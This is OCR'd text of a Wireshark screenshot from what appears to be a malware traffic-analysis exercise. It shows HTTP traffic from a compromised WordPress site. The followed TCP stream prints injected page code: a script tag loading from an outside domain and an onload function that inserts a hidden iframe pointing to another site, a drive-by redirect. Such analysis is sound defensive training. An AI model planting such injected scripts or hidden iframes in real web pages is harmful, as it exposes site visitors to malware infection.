 2014-11-16-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 6
+ TCP No Chatter Ports Protocols Attacks Hosts
No. Time Delta Source Src Port Destination Dst Port Time to Live User-Agent Source GeoIP Country Host Host Name Info
140 21:11:54.494203 0.000000 172.16.165.165 49437 (49437) www.ciniholland.nl http (80) 128 494
159 21:11:55.396511 0.902308 www.ciniholland.nl http (80) 172.16.165.165 49437 (49437) 128 Netherlands htt
160 21:11:55.396552 0.000041 172.16.165.165 49437 (49437) www.ciniholland.nl http (80) 128 494
162 21:11:55.397994 0.000105 www.ciniholland.nl http (80) 172.16.165.165 49437 (49437) 128 Netherlands htt
179 21:11:56.185390 0.787396 www.ciniholland.nl http (80) 172.16.165.165 49437 (49437) 128 Netherlands htt
180 21:11:56.185444 0.000054 www.ciniholland.nl http (80) 172.16.165.165 49437 (49437) 128 Netherlands htt
181 21:11:56.185456 0.000012 172.16.165.165 494
182 21:11:56.186238 0.000782 www.ciniholland.nl Netherlands htt
183 21:11:56.186699 0.000461 www.ciniholland.nl Netherlands htt
184 21:11:56.186711 0.000012 172.16.165.165 494
185 21:11:56.187417 0.000706 www.ciniholland.nl Netherlands htt
186 21:11:56.187417 0.000000 www.ciniholland.nl Netherlands htt
187 21:11:56.187430 0.000013 172.16.165.165 494
196 21:11:56.333000 0.145570 www.ciniholland.nl Netherlands htt
197 21:11:56.333362 0.000362 www.ciniholland.nl Netherlands htt
198 21:11:56.333378 0.000016 172.16.165.165 494
199 21:11:56.333460 0.000082 www.ciniholland.nl Netherlands htt
200 21:11:56.333461 0.000001 www.ciniholland.nl Netherlands htt
201 21:11:56.333469 0.000008 172.16.165.165 494
208 21:11:56.654221 0.320752 www.ciniholland.nl Netherlands htt
209 21:11:56.654684 0.000463 www.ciniholland.nl Netherlands htt
Wireshark · Follow TCP Stream (tcp.stream eq 6) · 2014-11-16-traffic-analysis-exercise.pcap
ess: "always" };
var vvqattributes = {};
var vvqexpressinstall = "http://www.ciniholland.nl/wp-content/plugins/vipe
rs-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>
<script type="text/javascript" src="http://www.ciniholland.nl/wp-content/t
hemes/cini/js/functions.js" ></script>
<script type="text/javascript" src="http://adultbiz.in/new/jquery.php"></script>
<script>
if(document.loaded) {
showBrowVer();
} else {
if (window.addEventListener) {
window.addEventListener('load', showBrowVer, false);
} else {
window.attachEvent('onload', showBrowVer);
}
}
function showBrowVer()
{
var divTag=document.createElement('div');
divTag.id='dt';
document.body.appendChild(divTag);
var js_kod2 = document.createElement('iframe');
js_kod2.src = 'http://24corp-shop.com';
js_kod2.width = '180px';
js_kod2.height = '200px';
js_kod2.setAttribute('style','visibility:hidden'
);
3 client pkts, 51 server pkts, 5 turns.
Entire conversation (67 kB) Show data as ASCII Stream 6
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Frame 182: 1409 bytes on wire (11272 bits), 1409 byte
Ethernet II, Src: VMware_f3:ca:52 (00:50:56:f3:ca:52)
Internet Protocol Version 4, Src: www.ciniholland.nl
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, EC
Total Length: 1395
Identification: 0x0285 (645)
000. .... = Flags: 0x0
...0 0000 0000 0000 = Fragment Offset: 0
Time to Live: 128
Protocol: TCP (6)
Header Checksum: 0x0296 [validation disabled]
[Header checksum status: Unverified]
Source Address: www.ciniholland.nl (82.150.140.30)
Destination Address: 172.16.165.165 (172.16.165.16
[Source GeoIP: NL, ASN 21221, Infopact Netwerkdien
Transmission Control Protocol, Src Port: http (80), D
0000 f0 19 af 02 9b f1 00 50 56 f3 ca 52 08 00 45 00
2014-11-16-traffic-analysis-exercise.pcap Packets: 3053 · Displayed: 87 (2.8%) Profile: Roppo